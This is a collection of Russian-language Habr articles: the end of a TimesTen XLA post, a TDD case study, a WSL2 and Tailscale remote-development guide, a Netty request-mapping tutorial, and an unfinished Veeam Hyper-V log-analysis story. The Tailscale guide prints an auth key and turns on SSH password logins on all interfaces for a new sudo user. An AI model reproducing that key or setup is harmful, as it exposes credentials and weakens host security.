[ __mtyp = D ]
[ ID = 2 ]
[ NAME = test ]
----------------------------------------
```
Как видно, мы получили сообщения о прошедших с таблицей xlatest операциях.
Сообщения имеют следующий формат:
Системные атрибуты начинаются с двойного подчеркивания, например:
\_\_TYPE — тип операции (Insert (10), Update(11), Delete(12)) также возможны другие типы (см. документацию). Для определения типа операции присутствуют константы.
\_\_COMMIT — сигнализирует об завершении транзакции (если true).
\_\_FIRST — сигнализирует о первой операции в транзакции (если true).
\_\_TBLNAME — имя таблицы
\_\_TBLOWNER — владелец таблицы
\_\_NULLS — сигнализирует об атрибутах, в которых содержется значение null
\_\_mver и \_\_mtyp — системные атрибуты.
и т.д. (см. документацию)
Атрибуты без подчеркивания — колонки таблиц, имеющие определенные значения, например:
[ ID = 2 ]
[ NAME = test ]
Атрибуты начинающиеся на одно подчеркивание — старые значения полей (появляются при операции Update), например:
[ \_ID = 2 ]
[ ID = 2 ]
[ \_NAME = w ]
[ NAME = test ]
Итог
Следовательно, имея достаточно поверхностные знания по java, можно написать XLA приложение, которое может обрабатывать различные сообщения, полученнные из TimesTen. Кроме того, XLA приложение работает в асинхронном режиме, что практически не влияет на производительность Oracle TimesTen.
Автор статьи: Геннадий Сигалаев
|
https://habr.com/ru/post/123442/
| null |
ru
| null |
# Test Driven Design — первый опыт внедрения
Многочисленные статьи, посвященные TDD в общем и Unit-тестам в частности, как правило, оперируют довольно искусственными примерами. Например, давайте напишем функцию, которая складывает два числа и напишем для неё тест. Честно говоря, на таких примерах трудно оценить преимущества использования автоматизированных тестов.
Некоторое время назад мне подвернулся малюсенький проектик, который как будто специально создан для того, чтобы опробовать на нем методику проектирования, основанную на тестах. Результат применения поразил меня самого! Приглашаю под кат всех, кто еще сомневается в том, что нужно применять автоматизированные тесты в повседневной разработке.
#### Лирическое отступление. О роли тестов
Множество статей написано о полезности использования Unit тестов, но и немало копий сломано в спорах об их необходимости. И, несмотря на то, что я достаточно давно практикую написание и регулярный прогон Unit-тестов, мне долго не удавалось внятно сформулировать мотивы их использования.
Основным доводом против объемлющего автоматизированного тестирования являются дополнительные затраты времени на написание тестов. И действительно, автоматизированное тестирование не заменяет других видов тестирования. Распространен подход: «Пишем программу и отправляем тестерам (а то и сразу заказчику!). ~~Если~~ Когда ошибки будут найдены – исправим их и отправим исправленный вариант, и так далее». И такой подход может быть оправдан в ситуации «сделал и забыл» — когда созданную программу никогда не придется доделывать-переделывать.
Современные гибкие методики разработки предлагают совсем другой подход к созданию программного обеспечения. Внесение изменений в программу рассматривается не как некая гипотетическая и маловероятная возможность, а совершенно обыденная часть работы. Это стимулирует разработчиков к созданию кода, который легче поддается изменениям. Для упрощения внесения изменений в код рекомендуется делать архитектуру приложения слабосвязанной. А для уменьшения скрытых последствий внесения изменений предназначены автоматизированные тесты. Они позволяют обнаружить отклонение программы от ожидаемого поведения на самой ранней стадии внесения изменений.
Некоторое время назад я осознал одну очень простую истину, которая все расставила по своим местам. Не нужно рассматривать тесты как некое дополнение к коду. Тесты – такая же часть кода, как и его архитектура. Тесты – это та часть кода, которая делает его приспособленным к внесению изменений с минимальными последствиями. Чем лучше устроена архитектура – тем легче создавать тесты. Чем лучше организованы тесты, тем меньше скрытых последствий будет после внесения изменений. И тем надежнее и качественнее будет полученный код.
Каждый раз, когда возникает вопрос писать или не писать тест – повторите про себя мантру:
**«Тест – это не дополнение к коду, но его важная часть»**.
#### Постановка задачи
Итак, поставлена задача: организовать автоматическую передачу файлов между двумя компьютерами по сети.
Уточнение: Файлы, которые появляются в папке на одном компьютере, должны неким магическим образом перенестись в папку на другом компьютере.
> – Да это же DropBox! – скажете Вы.
>
> Да, для этих целей можно было бы использовать и облачные хранилища, если бы не несколько но:
>
> 1. Файлы слегка конфиденциальны, выкладывать их в облако заказчик стесняется не хочет
>
> 2. Передачу файлов нужно подробно протоколировать, чтобы потом принимающая сторона не могла сказать «а был ли ~~мальчик~~ файл?»
>
>
В качестве магии предполагается использовать сервис, который отслеживает изменения в папке на диске и отправляет все новые файлы веб-сервису, который запущен на компьютере-получателе. Каждая удачная и неудачная попытка передачи должна протоколироваться. Причем протоколирование ведется как со стороны отправителя, так и со стороны получателя.
В качестве дополнительных требований присутствует использование WCF и IIS, но это уже не столь интересно.
#### Проектируем архитектуру
##### Решаем в лоб
На первый взгляд, архитектура программы предельно проста. Запускаем цикл ожидания файла во входящей папке, и каждый новый файл читаем и отправляем сервису на другом компьютере, который принимает данные и записывает в некоторую папку.

Компоненты записи в протокол можно использовать повторно – что очень радует. Все просто и понятно, берем клавиатуру, быстренько создаем проект…
Стоп-стоп-стоп. А как же TDD? Ну-ка, давайте подумаем, как мы будем тестировать такую программу. А, собственно, способ только один – написать, запустить и посмотреть что получится. И вычищать ошибки по мере обнаружения. Т.е. быстрый и простой способ написания программы приводит нас к «классическому» способу разработки.
##### А теперь давайте не будем спешить
и посмотрим на задачу чуть внимательнее.
Если посмотреть чуть внимательнее, то можно заметить, что, несмотря на кажущееся различие между сервисами, у них очень много общего. Действительно, каждый из них решает задачу передачи файла от источника до приемника, попутно протоколируя ход передачи. Меняются только типы источников/приемников.

Причем классы, реализующие интерфейсы источника, приемника и передатчика получаются очень простыми и легко поддаются автоматизированному тестированию. А из этих классов легко, как из конструктора, собираются сервисы отправки и приема.
 
#### Пишем тесты и программу
Классики TDD требуют писать сначала тесты – потом классы. Честно говоря, у меня так не всегда получается – видимо, нужно продолжать медитации. :-) Однако писать рабочий и тестирующий код практически одновременно оказалось, на удивление, несложно. Чаще всего я сначала писал набросок рабочего кода, потом тесты для соответствующего класса или метода, после чего доводил код до рабочего состояния.
В процессе написания тестов я открыл для себя прелесть использования mock-объектов (по совету [dorofeevilya](http://habrahabr.ru/users/dorofeevilya/) я использовал [Rhino Mocks](http://www.hibernatingrhinos.com/open-source/rhino-mocks)) для тестирования поведения классов, зависящих от абстрактных интерфейсов. Вот, для примера, тест, который проверяет, что в случае ошибки передатчик отпишет в протокол соответствующее сообщение.
```
[TestMethod]
void test_that_failed_transfer_logs()
{
//конструируем моки
var mock = new MockRepository();
var writerMock = mock.StrictMock();
var logMock = mock.StrictMock();
//задаем ожидаемое поведение
var exception = new InvalidOperationException("transfer failed");
Expect.Call(() => writerMock.Receive(fileName, fileData)).Throw(exception);
Expect.Call(() => logMock.WriteEvent(FileTransferEvent.Send,
fileName, FileTransferStatus.Failed,
MessageFormatter.AttemptFailed(1, exception)));
mock.ReplayAll();
//инициируем передачу
var sender = new FileSender (writerMock, logMock);
sender.SendFile(fileName, fileData);
//проверяем выполнение ожиданий
mock.VerifyAll();
}
```
#### Запускаем программу
Итак, все классы написаны, все тесты успешно пройдены. Первый прогон делаю без использования веб-сервиса, чтобы не вносить дополнительные сложности – сначала надо проверить общую работоспособность. Я могу легко это сделать, подменив приемник-сервис на приемник-папку. Получается программа, которая переносит файлы из одной папки в другу. Результат впечатляет – программа заработала на первом же запуске!
Усложняем задачу – подключаем веб-сервис. Уходит пара часов на то чтобы развернуть IIS, сконфигурировать и настроить сервис. Еще 25 мин на то чтобы написать и подключить класс, реализующий интерфейс приемника для веб-сервиса. И, как только были решены все инфраструктурные проблемы – программа заработала! Т.е. у меня не было проблем с неожиданным поведением написанных классов в реальных условиях.
#### И делаем выводы
Скажу честно, результат меня сильно впечатлил. Да, разработка заняла больше времени, чем обычно у меня занимает разработка приложений подобного уровня сложности. Но этап отладки, который обычно занимает заметное время, практически отсутствовал! Увеличение времени разработки я, в первую очередь, связываю с отсутствием у меня опыта написания тестов с использованием mock-ов. Сейчас я делаю следующий проект, используя те же принципы, и написание тестов уже не отнимает у меня столько времени.
Можно с уверенностью сказать, что на начальном этапе внедрение TDD потребует некоторого перестроения мировоззрения и гарантировано приведет к увеличению сроков разработки. Это надо рассматривать просто как вложение в освоение новой технологии. Программы, созданные с использованием принципов TDD, получаются не только более качественные, но и гораздо лучше приспособленые к внесению изменений и дополнений. А когда написание тестов входит в привычку – это не отнимает так много времени, как поначалу, а происходит автоматически.
|
https://habr.com/ru/post/144412/
| null |
ru
| null |
# Дружим WSL и VSCode через Tailscale и упрощаем работу в сети
*От переводчика:*
Когда-нибудь я подключу к одной сети VPN свою нынешнюю машину в Беларуси и машину в России. Пробовал на зуб ZeroTier, чтобы соединить их вообще, но сервис мне не зашёл, тем более, тогда речь не шла о том, чтобы легко подружить подсистему Linux внутри Windows с любой другой машиной извне. Здесь речь именно об этом. Поэтому, думаю, этот перевод окажется полезным не только мне.
---
Tailscale – это сеть VPN, которая не нуждается в конфигурировании. Она работает поверх других сетей, «выравнивает» сети и позволяет пользователям и сервисам упростить коммуникацию и сделать её безопаснее. Я подробно писал о том, как [подключиться к WSL2 внутри Windows 10 по SSH, с другого компьютера](https://www.hanselman.com/blog/how-to-ssh-into-wsl2-on-windows-10-from-an-external-machine). В инструкции по ссылке не только множество шагов, но и [несколько способов подключения](https://www.hanselman.com/blog/the-easy-way-how-to-ssh-into-bash-and-wsl2-on-windows-10-from-an-external-machine).
Кроме того, повторю то, что я говорил в статье об SSH: если вы активный разработчик и хотите поделиться сервисами и сайтами, над которыми работаете, со своими коллегами и соавторами, то придётся разобраться с нетривиально большим объёмом настроек, управления и обслуживания. Другими словами:
> Не было бы проще, если бы все были в одной сети и одной подсети?
>
>
Поясню. WSL первой версии делит сетевой стек с Windows 10, поэтому «машина» WSL и Windows рассматривается как одна и та же. Выполняемый на порте 5000 сервис, – сервис Windows или работающее в Linux под WSL1 приложение – выполняется на одной и той же машине. Однако в WSL2 Linux находится за хостом Windows.
Хотя WSL2 упрощает доступ к [http://localhost:5000](http://localhost:5000/) через прозрачную переадресацию портов, ваш Linux на WSL на самом деле не является одноранговым узлом в той же сети, что и другие ваши устройства.
Инструмент вроде Tailscale решает проблему, то есть как будто выравнивает сеть. Надо сказать, что из-за некоторых особенностей WSL2 при работе с ней можно допустить несколько ошибок. Я расскажу, что делал, чтобы всё заработало у меня.
### Tailscale на WSL2
Установите WSL2 – следуйте [этой инструкции](https://docs.microsoft.com/en-us/windows/wsl/install-win10?WT.mc_id=-blog-scottha). Установите дистрибутив Linux. Я работал с Ubuntu 20.04. Погрузитесь в процесс, создайте пользователя и т.д. Установите [Windows Terminal](https://docs.microsoft.com/en-us/windows/terminal/get-started?WT.mc_id=-blog-scottha) – работа с командной строкой станет приятнее. Установите [Tailscale](https://tailscale.com/download) – я руководствовался [инструкцией для Ubuntu 20.04](https://tailscale.com/download/linux/ubuntu-2004).
### Настройка WSL2
Сейчас нельзя запустить Tailscale на WSL2 через IPv6, поэтому я отключил протокол:
```
sudo sysctl -w net.ipv6.conf.all.disable_ipv6=1
sudo sysctl -w net.ipv6.conf.default.disable_ipv6=1
```
Здесь мы запускаем демон. На WSL2 пока нет systemd, но если ваша версия сборки Windows 10 выше 21286, можно выполнять команды при запуске WSL. Лично я прописал всё в bash.
```
sudo tailscaled
```
Также у нас нет возможности выполнять интерактивный вход в систему WSL, поэтому, чтобы поднять Tailscale внутри WSL, вам нужно [сгенерировать ключ предварительной аутентификации](https://login.tailscale.com/admin/authkeys) и аутентифицировать одну машину. Пропишите сгенерированный ключ с команде запуска, как это сделал я:
```
tailscale up --authkey=tskey-9e85d94f237c54253cf0
```
Мне нравится держать Tailscale открытым в [другой вкладке терминала или в другой панели вкладок](https://www.hanselman.com/blog/how-to-use-open-resize-and-split-panes-in-the-windows-terminal), так, чтобы смотреть логи. Это интересно и информативно!
В панели администрирования машин Tailscale вы увидите все машины в сети, как показано ниже. Обратите внимание: scottha-proto в списке – это Windows, а scottha-proto-1 – это Linux. Первая машина – это мой хост, вторая – экземпляр Linux WSL2, они теперь в одной сети!
У меня получилось пригласить пользователя вне своей сети при помощи новой функции совместного использования узлов. Мой друг Гленн не работает в моей организации, но так же, как и я, пользуется OneDrive или DropBox, чтобы создать ссылку или по созданной ссылке получить доступ к *одной* сущности системы, а не ко всей системе. Я могу сделать то же самое в смысле Tailscale:
Можно пригласить Гленна, чтобы он подключился к работающему в WSL2 сервису прямо из дома.
#### Создаём сервис и привязываем его к сети Tailscale
Я установил [.NET 5 в Ubuntu на WSL2](https://dotnet.microsoft.com/download/dotnet-core?WT.mc_id=-blog-scottha), создал папку и запустил команду `dotnet new web,` чтобы сгенерировать микросервисный Hello World. Когда я запускаю сервис – .NET, Node, или какой-то ещё, – важно, чтобы он прослушивался в сети Tailscale*.* Linux в WSL2 подключена к нескольким сетям.
По умолчанию мои системы разработчика прослушиваются только локальным хостом; прослушивать сервисы во всех сетях (включая Tailscale) средствами .NET можно по-разному, я запустил прослушивание так:
```
dotnet run --urls http://*:5100;https://*:5101
```
Итак, я подключился к IP-адресу в Tailscale, который связан с моим экземпляром WSL2, и постучался к моему сервису внутри Linux:
Что теперь можно сделать? Мы с Гленном находимся в сети Tailscale, кроме того, вся сеть единообразная, а значит, Гленн может легко достучаться до моего сервиса! На скрине ниже я нахожусь в Teams: мой рабочий показывается внизу, а рабочий стол Гленна – наверху.
### Добавляем VSCode и расширение SSH для удалённой разработки
Окей, у нас есть безопасная, единообразная сеть и полная свобода! Могу ли я превратить мой экземпляр WSL2 в систему удалённой разработки для Гленна? Конечно, почему бы и нет?
> Для ясности: это просто разговоры, эксперимент, но в нём что-то есть. Например, кроссплатформенность: можно работать с Mac, Windows, WSL2 и так далее. Этим разделом можно руководствоваться, чтобы поднять виртуальную машину на любом облачном или обычном хостере, установить Tailscale и больше не думать о перенаправлении портов, пользуясь поднятой машиной как песочницей. Да, можно работать с WSL локально, но установка на хосте – это весело, так появляется много классных вариантов.
>
>
Начнём. В WSL2 я запускаю сервис ssh. Можно было поделиться открытыми ключами и войти в систему с их помощью, но здесь залогинюсь по имени пользователя и отредактирую `/etc/ssh/sshd_config`, установлю порт, `ListenAddress`и `PasswordAuthentication`в `Yes`:
```
Port 22
#AddressFamily any
ListenAddress 0.0.0.0
ListenAddress ::
PasswordAuthentication yes
```
glenn – локальный суперпользователь только в моём инстансе WSL2:
```
sudo adduser glenn
usermoid -aG sudo glenn
```
Теперь Гленн устанавливает пакет [VS Code Remote Development](https://code.visualstudio.com/docs/remote/remote-overview?WT.mc_id=-blog-scottha) и при помощи [Remote via SSH](https://code.visualstudio.com/docs/remote/ssh-tutorial?WT.mc_id=-blog-scottha) подключается к моему IP в сети Tailscale. Ниже вы видите VS Code на машине Гленна, где ставится VS Code Server [не перепутайте с [code-server](https://github.com/cdr/code-server) для развёртывания VSC в вебе] и удалённую разработку вообще.
С точки зрения архитектуры Гленн и код в VS Code *поделены пополам* между клиентом на его машине Windows и сервером на моём экземпляре WSL2. Обратите внимание: в левом нижнем углу видно, что его VSCode подключён к IP моей WSL2 в сети Tailscale!
Что вы думаете об этом? Можно сравнить Tailscale с инструментами типа ориентированного на разработчиков типа [NGrok](https://www.tailscale.com/kb/1089/tailscale-vs-ngrok), который прокладывает туннели к localhost, но есть кое-какие существенные отличия. Проведите расследование! Я никак не отношусь к компании NGrok, разве что я её фанат.
А спонсор этой недели… я! Этот блог и мой подкаст были любимым делом на протяжении девятнадцати лет. Ваше спонсорство оплачивает мой хостинг, благодаря ему я покупаю гаджеты для обзоров, а иногда – тако. [Присоединяйтесь](https://hanselminutes.com/advertise)!
|
https://habr.com/ru/post/544268/
| null |
ru
| null |
# Маппинг запросов на Netty
*Давным-давно в одной далёкой-далёкой...* проекте, понадобилось мне сделать обработку http-запросов на [Netty](https://netty.io/). К сожалению, стандартных удобных механизмов для маппинга http-запросов в [Netty](https://netty.io/) не нашлось (да и этот фреймвёрк совсем не для того), поэтому, было решено реализовать собственный механизм.
> Если читатель начал беспокоиться о судьбе проекта, то не стоит, с ним всё хорошо, т.к. в дальнейшем было решено переписать веб-сервис на фреймвёрке более заточенном под RESTful сервисы, без использования собственных велосипедов. Но наработки остались, и они могут быть кому-нибудь полезными, поэтому хотелось бы ими поделиться.
[Netty](https://netty.io/) — это фреймвёрк, позволяющий разрабатывать высокопроизводительные сетевые приложения. Подробнее о нём можно прочитать на [сайте](https://netty.io/) проекта.
Для создания сокет-серверов [Netty](https://netty.io/) предоставляет весьма удобный функционал, но для создание REST-серверов данный функционал, на мой взгляд, является не очень удобным.
Обработка запросов с использованием стандартного механизма Netty
================================================================
Для обработки запросов в [Netty](https://netty.io/) необходимо отнаследоваться от класса `ChannelInboundHandlerAdapter` и переопределить метод `channelRead`.
```
public class HttpMappingHandler extends ChannelInboundHandlerAdapter {
@Override
public void channelRead(ChannelHandlerContext ctx, Object msg) {
}
}
```
Для получения необходимой при обработке http-запросов информации объект `msg` можно привести к `HttpRequest`.
```
HttpRequest request = (HttpRequest) msg;
```
После этого можно получить какую-либо информацию из этого запроса. Например, URL-адрес запроса.
```
String uri = request.uri();
```
Тип запроса.
```
HttpMethod httpMethod = request.method();
```
И контент.
```
ByteBuf byteBuf = ((HttpContent) request).content();
```
Контентом может быть, например, json, переданный в теле `POST`-запроса. `ByteBuf` — это класс из библиотеки [Netty](https://netty.io/), поэтому json-парсеры вряд ли смогут с ним работать, но его очень просто можно привести к строке.
```
String content = byteBuf.toString(StandardCharsets.UTF_8);
```
Вот, в общем-то, и всё. Используя указанные выше методы, можно обрабатывать http-запросы. Правда, обрабатывать всё придётся в одном месте, а именно в методе `channelRead`. Даже если разнести логику обработки запросов по разным методам и классам, всё равно придётся сопоставлять URL с этими методами где-то в одном месте.
Маппинг запросов
================
Что ж, как видим, вполне можно реализовать маппинг http-запросов, используя стандартный функционал [Netty](https://netty.io/). Правда, будет это не очень удобно. Хотелось бы как-то полностью разнести обработку http-запросов по разным методам (например, как это сделано в [Spring](https://spring.io/)). С помощью рефлексии была предпринята попытка реализовать подобный подход. Получилась из этого библиотека [num](https://github.com/vanbv/num). С её исходным кодом можно ознакомиться по [ссылке](https://github.com/vanbv/num).
Для использования маппинга запросов с помощью библиотеки [num](https://github.com/vanbv/num) достаточно отнаследоваться от класса `AbstractHttpMappingHandler`, после чего в этом классе можно будет создавать методы-обработчики запросов. Главное требование к данным методам — это чтобы они возвращали `FullHttpResponse` или его наследников. Показать, по какому http-запросу будет вызываться данный метод, можно с помощью аннотаций:
* `@Get`
* `@Post`
* `@Put`
* `@Delete`
Имя аннотации показывает то, какой тип запроса будет вызван. Поддерживается четыре типа запросов: `GET`, `POST`, `PUT` и `DELETE`. В качестве параметра `value` в аннотации необходимо указать URL-адрес, при обращении на который будет вызываться нужный метод.
Пример того, как будет выглядеть обработчик `GET`-запроса, который возвращает строку `Hello, world!`.
```
public class HelloHttpHandler extends AbstractHttpMappingHandler {
@Get("/test/get")
public DefaultFullHttpResponse test() {
return new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, OK,
Unpooled.copiedBuffer("Hello, world!", StandardCharsets.UTF_8));
}
}
```
Параметры запросов
==================
Передача параметров из запроса в метод-обработчик осуществляется также с помощью аннотаций. Для этого можно воспользоваться одной из следующих аннотаций:
* `@PathParam`
* `@QueryParam`
* `@RequestBody`
@PathParam
----------
Для передачи path-параметров используется аннотация `@PathParam`. При её использовании в качестве параметра `value` аннотации необходимо указать название параметра. Кроме того, название параметра необходимо указать и в URL запроса.
Пример того, как будет выглядеть обработчик `GET`-запроса, в который передаётся path-параметр `id` и который возвращает этот параметр.
```
public class HelloHttpHandler extends AbstractHttpMappingHandler {
@Get("/test/get/{id}")
public DefaultFullHttpResponse test(@PathParam(value = "id") int id) {
return new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, OK,
Unpooled.copiedBuffer(id, StandardCharsets.UTF_8));
}
}
```
@QueryParam
-----------
Для передачи query-параметров используется аннотация `@QueryParam`. При её использовании в качестве параметра `value` аннотации необходимо указать название параметра. Обязательностью параметра можно управлять с помощью параметра аннотации `required`.
Пример того, как будет выглядеть обработчик `GET`-запроса, в который передаётся query-параметр `message` и который возвращает этот параметр.
```
public class HelloHttpHandler extends AbstractHttpMappingHandler {
@Get("/test/get")
public DefaultFullHttpResponse test(@QueryParam(value = "message") String message) {
return new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, OK,
Unpooled.copiedBuffer(message, StandardCharsets.UTF_8));
}
}
```
@RequestBody
------------
Для передачи тела `POST`-запросов используется аннотация `@RequestBody`. Поэтому и использовать её разрешается только в `POST`-запросах. Предполагается, что в качестве тела запроса будут передаваться данные в формате json. Поэтому для использования `@RequestBody` необходимо в конструктор класса-обработчика передать реализацию интерфейса `JsonParser`, которая будет заниматься парсингом данных из тела запроса. Также в библиотеке уже имеется реализация по умолчанию `JsonParserDefault`. В качестве парсера данная реализация использует `jackson`.
Пример того, как будет выглядеть обработчик `POST`-запроса, в котором имеется тело запроса.
```
public class HelloHttpHandler extends AbstractHttpMappingHandler {
@Post("/test/post")
public DefaultFullHttpResponse test(@RequestBody Message message) {
return new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, OK,
Unpooled.copiedBuffer("{id: '" + message.getId() +"', msg: '" + message.getMessage() + "'}",
StandardCharsets.UTF_8));
}
}
```
Класс `Message` выглядит следующим образом.
```
public class Message {
private int id;
private String message;
public Message() {
}
public int getId() {
return id;
}
public void setId(int id) {
this.id = id;
}
public String getMessage() {
return message;
}
public void setMessage(String message) {
this.message = message;
}
}
```
Обработка ошибок
================
Если при обработке запросов возникнет какой-либо `Exception` и он не будет перехвачен в коде методов-обработчиков, то вернётся ответ с 500-ым кодом. Для того чтобы написать какую-то свою логику по обработке ошибок, достаточно переопределить в классе-обработчике метод `exceptionCaught`.
```
public class HelloHttpHandler extends AbstractHttpMappingHandler {
@Override
public void exceptionCaught(ChannelHandlerContext ctx, Throwable cause) throws Exception {
super.exceptionCaught(ctx, cause);
ctx.writeAndFlush(new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, HttpResponseStatus.INTERNAL_SERVER_ERROR));
}
}
```
Заключение
==========
Вот, в общем-то, и всё. Надеюсь, это было интересно и будет кому-нибудь полезным.
---
Код примера http-сервера на [Netty](https://netty.io/) с использованием библиотеки [num](https://github.com/vanbv/num) доступен по [ссылке](https://github.com/vanbv/num-demo).
|
https://habr.com/ru/post/435864/
| null |
ru
| null |
# Детектив с Кластером Hyper-V: шаг за шагом ищем решение проблемы
Как бы круто это ни звучало - “Логдайвинг” - на самом деле ковыряние логов может быть не самым интересным занятием, а на первых порах даже вызывать фрустрацию (когда файлов куча, но не знаешь, куда смотреть). Но, этот навык очень хорошо развивается с опытом. По кусочку, по крупинке навык развивается, и в очередной раз открывая папку с логами, уже не нервничаешь, а хладнокровно ищешь информацию, зная, куда смотреть.
В то же время умение работать с логами - очень ценный и полезный навык. Я бы сравнил работу с логами с поеданием овсянки. Есть овсянку - полезно == уметь анализировать логи - полезно. Ну, а для того, чтобы овсянка стала вкуснее, в нее я добавлю топпинг - интересный сценарий. Чем более загадочной выглядит проблема, тем интереснее становится анализ логов, и ты смотришь уже не просто на строки текста, а распутываешь клубок из улик и доказательств, проверяешь или опровергаешь теории.
Ну что, наливаем чаек, сейчас мы будем расследовать - **Детектив с Кластером Hyper-V**
> Дисклеймер: я привожу пример того, как я анализирую логи. Жесткого стандарта нет, и действия других инженеров техподдержки Veeam могут (и будут) отличаться. Скриншоты и логи взяты из моей лабы, так как логи клиентов никогда не публикуются и удаляются при закрытии кейса.
>
>
0. По традиции - все начиналось с ошибки.
-----------------------------------------
Как и в любом детективе, начало весьма обычное: есть конкретная проблема. В этом случае выглядела она как тикет от клиента с примерно таким содержанием: "*Помогите! Задание падает с ошибкой - Processing FS2 Error: Failed to get VM (ID: 6fb62d8a-4612-4106-a8e7-8030de27119e) config path. [WMI] Empty result."*
Когда есть конкретная ошибка, это уже хорошо. Сразу понятно: что-то явно сломано – это как стук в двигателе машины. Мы видим, что это ошибка в работе Backup job - задании резервного копирования для нескольких виртуальных машин. В этой ошибке даже есть аббревиатура [WMI], а это уже зацепка!
Как говорит [википедия](https://ru.wikipedia.org/wiki/WMI): WMI — это одна из базовых технологий для централизованного управления и слежения за работой различных частей компьютерной инфраструктуры под управлением платформы Windows. А я бы сказал: WMI - это технология, используя которую Veeam B&R отправляет запросы на Hyper-V хост или кластер. Это могут быть такие запросы, как создание чекпоинта, удаление чекпоинта, создание коллекции, добавление VM в коллекцию и так далее.
Зная это, мы понимаем, что имеем дело с Hyper-V инфраструктурой. (Далее надо будет понять, кластер это или же одна нода). А проблема связана с WMI запросом, который вернул пустое значение. (Empty result)
**Промежуточный вывод:** задание резервного копирования для пяти виртуальных машин на гипервизоре Hyper-V завершилось успешно для трех машин, а для двух выдало ошибку - Failed to get VM (ID: 6fb62d8a-4612-4106-a8e7-8030de27119e) config path. [WMI] Empty result.
1. Приступаем к сбору логов
---------------------------
С чего же начинается анализ логов? - В первую очередь со сбора этих самых логов! В некоторых случаях собрать правильные логи - это уже полдела! Напоминаю, мы расследуем конкретное задание (Job), и портфель с логами нам нужен именно для этого задания.
Дело в том, что в задании помимо Veeam сервера задействованы другие компоненты. Это и Hyper-V ноды, на которых крутятся машины из задания, и репозиторий, на который пишутся файлы бэкапа, и прочие прокси. В общем случае таких серверов может быть достаточно много. И что же теперь? Нам лазать по всем серверам и копировать файлы? Нет, в нашей ситуации процесс сбора логов - полуавтоматический, благо в VBR есть встроенный помощник для таких дел. Есть даже [статья с анимацией](https://www.veeam.com/kb1832). Поэтому, в консоли Veeam переходим в Menu → Help → Support information
При выборе опции (Export logs for this job), Veeam B&R соберет файлы со всех компонентов (прокси = Hyper-V ноды), вовлеченных в задание. Также будет добавлен HTML отчет, который может очень сильно упростить анализ. Одним словом - песня, все логи в одном архиве, да ещё и отчетик прилагается.
2. Анализ собранной информации
------------------------------
Итак, распаковали архив и видим следующее:
* Папка с логами, собранными с Veeam B&R сервера - **storepc.dom1.loc**
* Папки с логами, собранными с двух Hyper-V нод - **19node1** и **19node2**
* Отчет по конкретному заданию - **Critical FServers.html**
Хммм, с чего же начать…..
А начинать, я считаю, надо от общего к частному. Общим в нашем случае будет HTML отчет - так как в нем мы видим общую информацию о выполнении задания за период времени, и можно прикинуть статистику. Ну и, конечно же, отчет более приятен человеческому глазу, чем сотни строк логов =)
2.1 Отчет задания, и зачем его смотреть
---------------------------------------
Смотреть отчет очень удобно, чтобы представить общую картину и определиться с дальнейшими шагами. В нём мы пытаемся найти закономерности, такие, как данные по определенной проблемной машине или по нескольким определенным машинам, либо же даты выполнения задания. В общем, пытаемся прицепиться к чему-то, чтобы дальше проверять, связано ли это с конкретной машиной, конкретным хостом, конкретным хранилищем или конкретным временем.
 Что же мы видим в отчете?
1. Сервер FS4 падает с ошибкой;
2. Через несколько минут - успешный Retry для сервера FS4
3. Во время следующего штатного выполнения задания серверы FS2 и FS3 падают с этой же WMI-ошибкой
4. Через несколько минут - успешный Retry для серверов FS2 и FS3
**Вывод по анализу отчета:** Из нашего списка машин при штатном выполнении задания некоторые падают, **но** обязательно отрабатывают с ретрая буквально через несколько минут. Установить закономерность падения машин невозможно, они падают рандомно. Также бывают абсолютно успешные штатные выполнения задания для всех машин.
[Retry](https://helpcenter.veeam.com/docs/backup/hyperv/backup_job_schedule_hv.html?ver=100) - специальная настройка задания, которая попытается повторить его выполнение только для тех VM, для которых не был создан бэкап. В настройках задания обычно указывается, сколько раз пробовать Retry и через какой промежуток времени после неудачи.
Теории о том, что:
* есть проблемная машина или ряд проблемных машин;
* есть проблемная Hyper-V нода ;
отпадают, так как почти все машины из списка хоть раз да падали. После анализа отчета, не имея чёткой теории, что именно надо проверять дальше, я иду смотреть полный стек ошибки, так как в репорт выведена только одна строка, и необходимо увидеть контекст, в котором она появилась.
2.2 Логи задания: ищем стэк ошибки
----------------------------------
Так как ошибка одна, но появляется для разных машин, то мы просто выбираем любое выполнение задания с ошибкой и анализируем его. Для начала идем в лог, который описывает обработку конкретной машины в задании - той, для которой вышла ошибка. Схема, по которой ищутся логи для задания - Veeam сервер\Backup\Название задания. В нашем случае это storepc.dom1.loc\Backup\Critical\_FServers. Более подробно про структуру логов и где что лежит мы писали в отдельных статьях [здесь](https://habr.com/ru/company/veeam/blog/527256/) и [здесь](https://habr.com/ru/company/veeam/blog/529662/).
В этой папке для задания резервного копирования можно встретить 3 типа логов:
1. **Agent** - логи компонента, который занимается передачей данных (Veeam Agent - Data mover). Если в названии есть слово Target, значит - это лог агента, который записывал данные на репозиторий. Если это задание репликации, то Target будет в папке на сервере, который использовался в качестве целевого прокси и писал данные на хранилище данных гипервизора (Datastore) куда реплицируем. Если в названии есть слово Source, значит - это лог агента, который читал данные с хранилища данных гипервизора (Datastore).
2. **Job** - это лог задания целиком. При общении с сапортом можно смело говорить просто “джоба”, и вас поймут.
